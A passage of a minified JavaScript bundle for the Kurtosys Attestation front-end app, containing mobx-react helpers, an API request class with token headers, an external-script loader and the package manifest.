Object(i.createElement)(U.Provider,{value:this.state},i.Children.only(this.props.children))},e.getDerivedStateFromProps=function(t,e){return e},e}(i.Component);function B(t){return!z[t]&&"suppressChangedStoreWarning"!==t}function H(t,e,n,r){var o=function(t,e){var n=t.displayName||t.name||t.constructor&&t.constructor.name||"Component";return e?"inject-with-"+e+"("+n+")":"inject("+n+")"}(e,n),c=function(n){function r(){n.apply(this,arguments)}return n&&(r.__proto__=n),(r.prototype=Object.create(n&&n.prototype)).constructor=r,r.prototype.render=function(){var n=this.props,r=n.forwardRef,o=function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&-1===e.indexOf(r)&&(n[r]=t[r]);return n}(n,["forwardRef"]);return Object.assign(o,t(this.context||{},o)||{}),r&&!function(t){return!(t.prototype&&t.prototype.render)}(e)&&(o.ref=this.props.forwardRef),Object(i.createElement)(e,o)},r}(i.Component);c.contextType=U,r&&(c=R(c)),c.isMobxInjector=!0;var s,u,l,p=a.a.forwardRef(function(t,e){return a.a.createElement(c,Object.assign({},t,{forwardRef:e}))});return s=e,u=p,l=Object.getOwnPropertyNames(Object.getPrototypeOf(s)),Object.getOwnPropertyNames(s).forEach(function(t){E[t]||l.includes(t)||Object.defineProperty(u,t,Object.getOwnPropertyDescriptor(s,t))}),p.wrappedComponent=e,p.displayName=o,p}function G(){for(var t,e=[],n=arguments.length;n--;)e[n]=arguments[n];return"function"==typeof arguments[0]?(t=arguments[0],function(e){return H(t,e,t.name,!0)}):function(t){return H(function(t){return function(e,n){return t.forEach(function(t){if(!(t in n)){if(!(t in e))throw new Error("MobX injector: Store '"+t+"' is not available! Make sure it is provided by some Provider");n[t]=e[t]}}),n}}(e),t,e.join("-"),!1)}}Z.contextType=U;var F=C("disposeOnUnmount"),W=C("originalOnUnmount");function V(t){if("function"!=typeof t)throw new Error("[mobx-react] disposeOnUnmount only works on functions such as disposers returned by reactions, autorun, etc.")}function Y(t){Array.isArray(t)?t.map(V):V(t)}function K(){var t=this;this[W]&&this[W](),this[F]&&(this[F].forEach(function(e){var n="string"==typeof e?t[e]:e;null!=n&&(Y(n),Array.isArray(n)?n.map(function(t){return t()}):n())}),this[F]=[])}function Q(t,e){if(Array.isArray(e))return e.map(function(e){return Q(t,e)});var n=Object.getPrototypeOf(t).constructor||Object.getPrototypeOf(t.constructor),r=Object.getPrototypeOf(t.constructor);if(n!==i.Component&&n!==i.PureComponent&&r!==i.Component&&r!==i.PureComponent)throw new Error("[mobx-react] disposeOnUnmount only supports direct subclasses of React.Component or React.PureComponent.");"string"!=typeof e&&Y(e);var o=!!t[F];return(t[F]||(t[F]=[])).push(e),o||(t.componentWillUnmount&&(t[W]=t.componentWillUnmount),Object.defineProperty(t,"componentWillUnmount",{get:function(){return K},set:function(t){this[F].push(t),this[W]=void 0},configurable:!1,enumerable:!1})),"string"!=typeof e?e:void 0}function J(t){function e(e,n,r,i,a,c){for(var s=[],u=arguments.length-6;u-- >0;)s[u]=arguments[u+6];return Object(o.untracked)(function(){return i=i||"<<anonymous>>",c=c||r,null==n[r]?e?new Error("The "+a+" `"+c+"` is marked as required in `"+i+"`, but its value is `"+(null===n[r]?"null":"undefined")+"`."):null:t.apply(void 0,[n,r,i,a,c].concat(s))})}var n=e.bind(null,!1);return n.isRequired=e.bind(null,!0),n}function X(t){var e=typeof t;return Array.isArray(t)?"array":t instanceof RegExp?"object":function(t,e){return"symbol"===t||"Symbol"===e["@@toStringTag"]||"function"==typeof Symbol&&e instanceof Symbol}(e,t)?"symbol":e}function q(t,e){return J(function(n,r,i,a,c){return Object(o.untracked)(function(){if(t&&X(n[r])===e.toLowerCase())return null;var a;switch(e){case"Array":a=o.isObservableArray;break;case"Object":a=o.isObservableObject;break;case"Map":a=o.isObservableMap;break;default:throw new Error("Unexpected mobxType: "+e)}var s=n[r];if(!a(s)){var u=function(t){var e=X(t);if("object"===e){if(t instanceof Date)return"date";if(t instanceof RegExp)return"regexp"}return e}(s),l=t?" or javascript `"+e.toLowerCase()+"`":"";return new Error("Invalid prop `"+c+"` of type `"+u+"` supplied to `"+i+"`, expected `mobx.Observable"+e+"`"+l+".")}return null})})}function $(t,e){return J(function(n,r,i,a,c){for(var s=[],u=arguments.length-5;u-- >0;)s[u]=arguments[u+5];return Object(o.untracked)(function(){if("function"!=typeof e)return new Error("Property `"+c+"` of component `"+i+"` has invalid PropType notation.");var o=q(t,"Array")(n,r,i);if(o instanceof Error)return o;for(var u=n[r],l=0;l<u.length;l++)if((o=e.apply(void 0,[u,l,i,a,c+"["+l+"]"].concat(s)))instanceof Error)return o;return null})})}var tt={observableArray:q(!1,"Array"),observableArrayOf:$.bind(null,!1),observableMap:q(!1,"Map"),observableObject:q(!1,"Object"),arrayOrObservableArray:q(!0,"Array"),arrayOrObservableArrayOf:$.bind(null,!0),objectOrObservableObject:q(!0,"Object")};if(!i.Component)throw new Error("mobx-react requires React to be available");if(!o.observable)throw new Error("mobx-react requires mobx to be available");"function"==typeof r.unstable_batchedUpdates&&Object(o.configure)({reactionScheduler:r.unstable_batchedUpdates})},function(t,e,n){"use strict";function r(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(u){return void n(u)}c.done?e(s):Promise.resolve(s).then(r,o)}function o(t){return function(){var e=this,n=arguments;return new Promise(function(o,i){var a=t.apply(e,n);function c(t){r(a,o,i,c,s,"next",t)}function s(t){r(a,o,i,c,s,"throw",t)}c(void 0)})}}n.d(e,"a",function(){return o})},function(t,e){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=this&&this.__makeTemplateObject||function(t,e){return Object.defineProperty?Object.defineProperty(t,"raw",{value:e}):t.raw=e,t},o=this&&this.__spreadArrays||function(){for(var t=0,e=0,n=arguments.length;e<n;e++)t+=arguments[e].length;var r=Array(t),o=0;for(e=0;e<n;e++)for(var i=arguments[e],a=0,c=i.length;a<c;a++,o++)r[o]=i[a];return r},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a,c=n(2),s=i(n(17)),u=n(91),l=n(29),p=n(6),d=n(39);e.InjectedStyledComponent=function(t,e,n,i,f,y){"string"!==typeof t&&(t=d.withConfiguration(t));var g=u.getSelector.apply(void 0,o([e,n],i||[])),m=function(t,e){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];return n&&n.length>0?"-ksys-"+n[n.length-1]:"-ksys-"+t+"-"+e}.apply(void 0,o([e,n],i||[])),h=s.default(t)(a||(a=r(["\n\t\t","\n\t\t","\n\t\t","\n\t"],["\n\t\t","\n\t\t","\n\t\t","\n\t"])),f||"",function(t){var r=t.theme,a=function(t,e,n){for(var r=[],o=3;o<arguments.length;o++)r[o-3]=arguments[o];var i=void 0;if(t){var a=(t||{})[e];if(a&&(i=a[n],r))for(var c=0,s=r;c<s.length;c++){var u=s[c];if(!(i&&i.children&&i.children[u])){i=void 0;break}i=i.children[u]}}return i}.apply(void 0,o([r,e,n],i||[]));return c.utils.componentStyle.getCss(a,t)},y||"");return p.observer(l.withSelector(h,g,m))}},function(t,e,n){"use strict";function r(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(44));e.default=o.default},function(t,e){t.exports=function(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";n.d(e,"a",function(){return o});var r=n(18);function o(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},o=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),o.forEach(function(e){Object(r.a)(t,e,n[e])})}return t}},function(t,e,n){"use strict";function r(t){for(var n in t)e.hasOwnProperty(n)||(e[n]=t[n])}Object.defineProperty(e,"__esModule",{value:!0}),r(n(32)),r(n(9)),r(n(92)),r(n(39)),r(n(29)),r(n(93)),r(n(43)),r(n(94)),r(n(95))},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var a=n(2),c=n(58),s=n(232),u=a.models.api.common.AuthenticationMode.header,l=function(){function t(t,e,n){this.token=t,this.endpointsConfiguration=n,this.options=this.orchestrateOptions(e)}return t.prototype.orchestrateOptions=function(t){var e=this.endpointsConfiguration&&this.endpointsConfiguration.defaultEndpointConfiguration||{},n=this.endpointConfiguration||{};return a.utils.object.deepMergeObjectsWithOptions({},e,n,t||{})},t.prototype.getEndpointConfiguration=function(t,e){return this.endpointsConfiguration&&this.endpointsConfiguration.endpoints&&this.endpointsConfiguration.endpoints[t]?this.endpointsConfiguration.endpoints[t][e]:{authenticationMode:u}},t.prototype.getEndpoint=function(t){var e=a.utils.object.deepMergeObjects(this.options,t),n=e.endpoint,r=e.urlParams,o=e.queryString,i=e.placeholders,c=n||this.getExplicitEndpoint();if(c&&i&&(c=a.utils.replacePlaceholders(i,c)),c&&r){var s=c.endsWith("/")?"":"/";c=""+c+s+r.map(function(t){return encodeURIComponent(t)}).join("/")}if(c&&o){s=c.includes("?")?"&":"?";c=""+c+s+Object.keys(o).reduce(function(t,e){var n=o[e];return t.push(encodeURIComponent(e)+"="+encodeURIComponent(n)),t},[]).join("&")}return c},t.prototype.getUrl=function(t){var e=a.utils.object.deepMergeObjects(this.options,t),n=e.baseUrl,r=e.explicitUrl;if(r)return r;var o=this.getEndpoint(t),i=[n,o],c=i.map(function(t,e){var n=t;return 0!==e&&n.startsWith("/")&&(n=n.substr("/".length)),e!==i.length-1&&n.endsWith("/")&&(n=n.substr(0,n.length-"/".length)),n}).join("/");if("GET"===e.method){if(e.authenticationMode===a.models.api.common.AuthenticationMode.header){var s=this.token.value,u=c.indexOf("?")>-1?"&":"?";c+=u+"token="+s}e.disableCache&&(c+="&_dc="+Date.now())}return c},t.prototype.execute=function(t){return o(this,void 0,void 0,function(){var e,n;return i(this,function(r){switch(r.label){case 0:return n=this.handleResponse,[4,this.callApi(t)];case 1:return[4,n.apply(this,[r.sent(),t])];case 2:return e=r.sent(),this.orchestrateResponse&&(e=this.orchestrateResponse(e)),[2,e]}})})},t.prototype.callApi=function(t){return o(this,void 0,void 0,function(){var e,n,o,l,p,d,f,y,g,m,h,v;return i(this,function(i){switch(i.label){case 0:e=a.utils.object.deepMergeObjects(this.options,t),n=this.getExplicitMethod?this.getExplicitMethod():"POST",o=e.method,l=void 0===o?n:o,p=e.headers,d=void 0===p?{}:p,f=e.body,y=void 0===f?{}:f,g=e.authenticationMode,"X-KSYS-TOKEN",(void 0===g?u:g)===a.models.api.common.AuthenticationMode.header&&this.token&&this.token.value&&!d["X-KSYS-TOKEN"]&&(d["X-KSYS-TOKEN"]=this.token.value),e.debug&&(d["X-KSYS-DEBUG"]="true"),e.fetchUserCountry&&(e.debug&&console.info("Fetching user country code..."),d["X-KSYS-COUNTRY"]="1"),e.disableCache&&(d["cache-control"]="no-cache",d.pragma="no-cache"),m={method:l,credentials:"same-origin",headers:r({Accept:"application/json","Content-Type":"application/json"},d),body:JSON.stringify(y)},"GET"===l.toUpperCase()&&delete m.body,i.label=1;case 1:return i.trys.push([1,5,,6]),h=this.getUrl(t),e.disableCachableRequests?(e.debug&&console.info("cache disabled, fetching response"),[4,c.fetch(h,m)]):[3,3];case 2:return[2,i.sent()];case 3:return[4,new s.CachableRequest(h,m,e.debug).fetch()];case 4:return[2,i.sent()];case 5:return v=i.sent(),console.warn("request error",v),[3,6];case 6:return[2]}})})},t.prototype.handleResponse=function(t,e){return o(this,void 0,void 0,function(){var n,r,o,c,s,u,l,p;return i(this,function(i){switch(i.label){case 0:switch(n=a.utils.object.deepMergeObjects(this.options,e),r=t.headers.get("content-type")||"",o=r.split(";"),c=o.length>0?o[0]:"",n.fetchUserCountry&&t.headers.has("X-KSYS-COUNTRY")&&(s=t.headers.get("X-KSYS-COUNTRY"),n.debug&&console.info("User Country Code",s),window&&(window[a.constants.GLOBAL_USER_COUNTRY_KEY]=s)),n.debug&&(console.log("response content type",c),t.headers.has("X-KSYS-DEBUG")&&console.info("cloudflare debug",t.headers.get("X-KSYS-DEBUG"))),c){case"":u=null;break;case"application/json":u="json";break;case"text/plain":case"text/html":u="text";break;case"application/pdf":case"application/zip":case"image/png":case"image/jpeg":case"image/gif":case"image/svg+xml":u="blob";break;default:u="buffer"}return 204===t.status?[2,""]:u?[4,t[u]()]:[3,2];case 1:return p=i.sent(),[3,3];case 2:p=t,i.label=3;case 3:if(l=p,t.status>=400&&t.status<500)throw Error(t.status+":\n"+JSON.stringify(l));if(!t.ok)throw Error(t.statusText);return[2,l]}})})},t}();e.KsysRequest=l},function(t,e,n){"use strict";n.r(e);var r=n(3),o=n.n(r),i=n(7),a=n(24),c=n(23),s=n(4),u=n(5),l=function(){function t(e){Object(s.a)(this,t),this.templateConfiguration=void 0,this.manifest=void 0,this.manifest=e}return Object(u.a)(t,[{key:"initialize",value:function(){var t=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.getTemplateConfiguration();case 2:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"getTemplateConfiguration",value:function(){var t=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:"production";try{this.templateConfiguration=n(88)}catch(e){console.error(e)}case 2:case"end":return t.stop()}},t,this)}));return function(){return t.apply(this,arguments)}}()},{key:"appConfigSource",get:function(){return this.templateConfiguration&&this.templateConfiguration.appConfigSource||"files"}},{key:"externalScriptsBasePath",get:function(){return this.templateConfiguration&&this.templateConfiguration.externalScriptsBasePath}},{key:"cacheOptions",get:function(){return this.templateConfiguration&&this.templateConfiguration.cacheOptions}},{key:"assetsBaseUrl",get:function(){return this.manifest.getBaseUrl("")}}]),t}();n.d(e,"HYDRATION_KEY",function(){return d}),n.d(e,"PREVIEW_CONTEXT_KEY",function(){return f}),n.d(e,"getHydrationPoint",function(){return y}),n.d(e,"getPreviewContext",function(){return g}),n.d(e,"TEMPLATE_STORE",function(){return m});var p=new a.a,d="__ksys-app-hydration__",f="__ksys-app-preview-context__";function y(){return window[d]||(window[d]={}),window[d]}function g(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(window){var e="".concat(f).concat(t||"");return window[e]?window[e]:(window[f]||(window[f]={}),window[f])}}var m=new l(p);function h(){return(h=Object(i.a)(o.a.mark(function t(){return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,m.initialize();case 2:Object(c.c)(p,p.externalScripts,function(){n(237)},m.externalScriptsBasePath||p.getBaseUrl(""),m.cacheOptions);case 3:case"end":return t.stop()}},t)}))).apply(this,arguments)}!function(){h.apply(this,arguments)}()},function(t,e){t.exports=styled},function(t,e,n){"use strict";function r(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";n.d(e,"a",function(){return r}),n.d(e,"b",function(){return o});var r={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added",KSYS_APP_MANAGER_INITIALIZED:"ksys-app-manager-initialized",KSYS_APP_PREVIEW_UPDATED:"ksys-app-preview-updated"};function o(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;console.info("event triggered: ".concat(t));var n=document.createEvent("Event");n.initEvent(t,!0,!0),e.dispatchEvent(n)}if(window.ksysTriggerEvent=o,window.parent)try{window.parent.ksysTriggerEvent=o,window.parent.childDocument=document,window.parent.childWindow=window}catch(i){console.warn("Unable to access parent window:",i)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TOOLTIP_CATEGORY_KEY="base",e.TOOLTIP_COMPONENT_KEY="tooltip"},function(t,e){function n(){return t.exports=n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},t.exports.__esModule=!0,t.exports.default=t.exports,n.apply(this,arguments)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";n.d(e,"d",function(){return l}),n.d(e,"c",function(){return p}),n.d(e,"a",function(){return y}),n.d(e,"b",function(){return g});var r=n(3),o=n.n(r),i=(n(13),n(7)),a=(n(10),n(18),n(19)),c=n(16);function s(t,e){var n=e.rawAppParams,r=void 0===n?{}:n,o=r.configurationKey,i=void 0===o?"default":o,a=r.styleKey,c=void 0===a?"default":a,s=r.ksysAppTemplateVersion,u=void 0===s?"v1.0.0":s,l=r.applicationCode,p=void 0===l?"":l;return"".concat(t.ksysAppTemplateId,"-").concat(u,"|").concat(i,"|").concat(c).concat(p.length>0?"|".concat(p):"")}function u(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]}function l(t,e){var n=s(t,e);u()[n]={appKey:n,status:"started"}}function p(t,e){var n=s(t,e),r=u()[n];r&&(r.status="loaded"),Object(a.b)("ksys-app-loaded",e.element),function(){f.apply(this,arguments)}()}function d(){for(var t=u(),e=!0,n=0,r=Object.keys(t);n<r.length;n++){var o=t[r[n]];if(!(e=e&&"loaded"===o.status))break}return e}function f(){return(f=Object(i.a)(o.a.mark(function t(){var e,n;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!d()){t.next=10;break}if(e=!!document.fonts,t.t0=e,!t.t0){t.next=8;break}return t.next=7,document.fonts.ready;case 7:t.t0=t.sent;case 8:n=t.t0,(!e||n&&"loaded"===n.status)&&setTimeout(function(){window.docdone=!0,Object(a.b)("ksys-apps-loaded")},1e3);case 10:case"end":return t.stop()}},t)}))).apply(this,arguments)}function y(t,e){if(e){var n=s(t,e),r=Object(c.getHydrationPoint)();return r&&r.appsByKey&&r.appsByKey[n]}}function g(){var t=Object(c.getHydrationPoint)();return t&&t.manager}},function(t,e,n){"use strict";n.d(e,"c",function(){return s}),n.d(e,"b",function(){return d}),n.d(e,"a",function(){return f});var r=n(3),o=n.n(r),i=n(7);function a(t,e){var n="undefined"!==typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"===typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return c(t,e)}(t))||e&&t&&"number"===typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,i=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function s(t,e,n,r,o){return u.apply(this,arguments)}function u(){return(u=Object(i.a)(o.a.mark(function t(e,n,r,i,a){var c,s;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(c=!1,!(n&&n.length>0)){t.next=12;break}return s=n.map(function(t){return l(e,t,i,a)}),t.prev=3,t.next=6,Promise.all(s);case 6:t.next=12;break;case 8:t.prev=8,t.t0=t.catch(3),console.log({ex:t.t0}),c=!0;case 12:c||r&&r();case 13:case"end":return t.stop()}},t,null,[[3,8]])}))).apply(this,arguments)}function l(t,e,n,r){return p.apply(this,arguments)}function p(){return(p=Object(i.a)(o.a.mark(function t(e,n,r,c){var u,l,p,y,g,m,h,v,b,I;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:for(u="string"===typeof n?n:n.src,l=("string"===typeof n?{}:n.options)||{},p="object"===typeof n&&n.preventBaseAddressPrefix||!1,!u||!r||u.startsWith("http://")||u.startsWith("https://")||p||(y=r.endsWith("/")?r.substr(0,r.length-1):r,g=u.startsWith("/")?u.substr(1):u,u=[y,g].join("/")),u&&u.indexOf("/applicationManager/apps/ksys-app-assets/")>-1&&(u=f(u,void 0,c)),m=window,"ksys-loadScript-store",m&&!m["ksys-loadScript-store"]&&(m["ksys-loadScript-store"]={}),h=m&&m["ksys-loadScript-store"]||{},v=0,b=Array.from(document.scripts);v<b.length;v++)"ksys"!==(I=b[v]).dataset.source&&(h[I.src]=!0);return t.abrupt("return",new Promise(function(){var t=Object(i.a)(o.a.mark(function t(i,c){var p,f,y,g,m,v,b;return o.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if((p=Array.from(document.scripts).find(function(t){return t.src===u}))&&h[u])"object"===typeof n&&n.children&&n.children.length>0?s(e,n.children,function(){i(p)},r):i(p);else{if(f=!1,!p){if(f=!0,p=document.createElement("script"),l&&(y=Object.keys(l))&&y.length>0){g=a(y);try{for(g.s();!(m=g.n()).done;)v=m.value,p[v]=l[v]}catch(o){g.e(o)}finally{g.f()}}p.dataset.source="ksys",p.type="text/javascript",p.src=u,p.crossOrigin="crossorigin"}p.addEventListener?(p.addEventListener("load",function(){h[u]=!0,"object"===typeof n&&n.children&&n.children.length>0?s(e,n.children,function(){i(p)},r):i(p)},!1),p.addEventListener("error",function(t){delete h[u],c("Could not load script: ".concat(u))},!1)):c("No addEventListener on scriptElement"),f&&((b=d(e))&&b.parentNode?b.parentNode.insertBefore(p,b):c("Could not find document.currentScript or document.currentScript.parentNode"))}case 2:case"end":return t.stop()}},t)}));return function(e,n){return t.apply(this,arguments)}}()));case 11:case"end":return t.stop()}},t)}))).apply(this,arguments)}function d(t){return document.currentScript||function(){for(var e=document.getElementsByTagName("script"),n="/main-".concat(t.ksysAppTemplateId,".js"),r=0;r<e.length;r++){var o=e[r];if(o.src.indexOf(n)>-1)return o}}()}function f(t,e,n){var r={};e&&(r.lastModified=e.lastModified),n&&(r.cache=JSON.stringify(n));var o=0,i=Object.keys(r).reduce(function(e,n,i){var a=r[n],c=["?".concat(n,"="),"&".concat(n,"=")];return"undefined"!==typeof a&&0===c.filter(function(e){return t.indexOf(e)>-1}).length&&(e="".concat(e).concat(o>0?"&":"").concat(n,"=").concat(encodeURIComponent(a)),o++),e},"");if(i&&i.length>0){var a=t.includes("?")?"&":"?";t="".concat(t).concat(a).concat(i)}return t}},function(t,e,n){"use strict";n.d(e,"a",function(){return u});var r=n(4),o=n(5),i=n(26),a=n(22),c=n(16),s=n(23),u=function(){function t(){Object(r.a)(this,t)}return Object(o.a)(t,[{key:"getBaseUrlPrefix",value:function(t){var e="",n=Object(c.getHydrationPoint)();if(n&&n.javascript&&t){var r=Object(a.b)(),o=Object(a.a)(this,t);if(o&&r){var i=o.app.applicationCode,u=r.templateConfiguration,l=u&&u.externalScriptsBasePath;return"".concat(l,"/applicationManager/apps/").concat(i)}}var p="/main-".concat(this.packageName,".js"),d=Object(s.b)(this),f=d&&d.src;if(f){var y=f.indexOf(p);y>-1&&(e="".concat(f.substr(0,y)))}return e}},{key:"getBaseUrl",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/",e=arguments.length>1?arguments[1]:void 0;return"".concat(this.getBaseUrlPrefix(e),"/").concat(t)}},{key:"getApplicationGuid",value:function(t){var e=this.isDevelopment?this.proxy:this.getBaseUrlPrefix(t);if(e){var n=e.split("/");if(n.length>0)return n[n.length-1]}}},{key:"serialize",value:function(){var t=this,e={};return["alias","bypassAppManager","description","externalScripts","getBaseUrl","ksysAppTemplateId","packageConfig","packageName","storeKey","version"].forEach(function(n){e[n]=t[n]}),console.log({response:e}),e}},{key:"isDevelopment",get:function(){return!1}},{key:"version",get:function(){return i.e}},{key:"packageName",get:function(){return i.b}},{key:"packageConfig",get:function(){return i.a||{}}},{key:"proxy",get:function(){return i.d}},{key:"alias",get:function(){return this.packageConfig.alias}},{key:"description",get:function(){return this.packageConfig.description}},{key:"testEnvironments",get:function(){return this.packageConfig.testEnvironments}},{key:"bypassAppManager",get:function(){return!0===this.packageConfig.bypassAppManager}},{key:"ksysAppTemplateId",get:function(){return"".concat(this.packageName)}},{key:"storeKey",get:function(){return"".concat(this.ksysAppTemplateId,"-v").concat(this.version,"-store")}},{key:"externalScripts",get:function(){var t=[];if(!this.isDevelopment){t.push("vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-react-is.16.8.6-styled-components.5.2.1.min.js");var e=i.c["@kurtosys/ksys-app-template"];e&&t.push("ksys-app-template-v".concat(e,".min.js"))}"function"!==typeof window.URL&&t.push("https://unpkg.com/url-polyfill@1.1.5/url-polyfill.js");var n=Object(a.b)(),r=n&&n.applicationConfiguration&&n.applicationConfiguration.core&&n.applicationConfiguration.core.assetCacheOptions;return r&&t.forEach(function(e,n){"string"===typeof e?t[n]=Object(s.a)(e,void 0,r):e.src=Object(s.a)(e.src,void 0,r)}),t}}]),t}()},function(t,e,n){var r=n(184);t.exports=function(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,r(t,e)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t){t.exports={b:"ksys-app-attestation",e:"2.6.1",a:{alias:"Kurtosys Attestation",description:"The attestation project",bypassAppManager:!0,testEnvironments:{local:{url:"http://localhost:15001/"},development:{url:"http://localhost:15001/development"},staging:{url:"http://localhost:15001/staging"},production:{url:"http://localhost:15001/production"}},"ksys-app-start-version":"2.41.1"},c:{"@kurtosys/ksys-app-template":"2.36.3",mobx:"4.9.4",react:"16.8.6","react-dom":"16.8.6","react-is":"16.8.6","styled-components":"5.2.1"},d:"https://api-local.fundpress.io/applicationManager/apps/f07eaf0e-1f93-4c40-a907-6140e3e3970c"}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.DISCLAIMER_CATEGORY_KEY="overview",e.DISCLAIMER_COMPONENT_KEY="disclaimer"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GRID_CATEGORY_KEY="base",e.GRID_COMPONENT_KEY="grid"},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=o(n(0));e.withSelector=function(t,e,n){return void 0===n&&(n=""),function(o){var a=e;return"object"===typeof e&&(a=e.selector||e["data-selector"]),o.hide?null:i.default.createElement(t,r({"data-selector":a},o,{className:n+(o.className?" "+o.className:"")}))}}},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new 